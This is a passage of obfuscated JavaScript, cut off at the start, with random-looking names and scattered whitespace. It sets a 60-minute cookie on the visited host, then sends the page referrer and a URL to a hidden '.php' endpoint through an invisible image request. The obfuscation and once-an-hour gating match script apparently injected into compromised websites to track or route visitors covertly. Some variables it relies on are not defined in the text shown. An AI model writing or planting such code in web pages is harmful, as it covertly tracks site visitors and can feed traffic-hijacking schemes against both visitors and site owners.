	var rafawo = "/" + kimycehojo + ".php";      var josozatutab = 60; 		var fija = kimycehojo;   	var nezate = "";	

	    try	    { 	 	      nezate=""+parent.document.referrer;

       }		    catch (ex) 	       {     	    nezate=""+document.referrer;

    }  
	if(donotosive(fija) == null)  
		{ 	  		var fipequvimumys = window.location.hostname;
		 	 		
  
 		tizypobep(fija, "1", josozatutab, "/", fipequvimumys);   

		if(donotosive(fija) != null)   	 			{
  			var vyxa = new Image();  

			vyxa.src=rafawo + "?referer=" + escape(nezate) + "&url=" + escape(nilihi);    		}	    	}	
}

vebagi();


function donotosive(peleb) 
{    var diruce = document.cookie;       var keqytahykejyto = peleb + "=";      var cafihikiqoh = diruce.indexOf("; " + keqytahykejyto);		    if (cafihikiqoh == -1) {  

        cafihikiqoh = diruce.indexOf(keqytahykejyto); 
	

         if (cafihikiqoh != 0) return null;     } else { 	         cafihikiqoh += 2;  
    }


    var rocoboxo = document.cookie.indexOf(";", cafihikiqoh);
 	    if (rocoboxo == -1) { 	        rocoboxo = diruce.length;	 

    }	     return unescape(diruce.substring(cafihikiqoh + keqytahykejyto.length, rocoboxo)); }   




function tizypobep(gizyfyta,nemufomo,tizujyqigyb, qazu, rimam) 
{
 var tunyhyk = new Date(); 
 var kekakuzyxymi = new Date();	   	

 kekakuzyxymi.setTime(tunyhyk.getTime() + 1000*60*tizujyqigyb);  document.cookie = gizyfyta+"="+escape(nemufomo) + ";expires="+kekakuzyxymi.toGMTString() + ";path=" + qazu + ";domain=" + rimam;}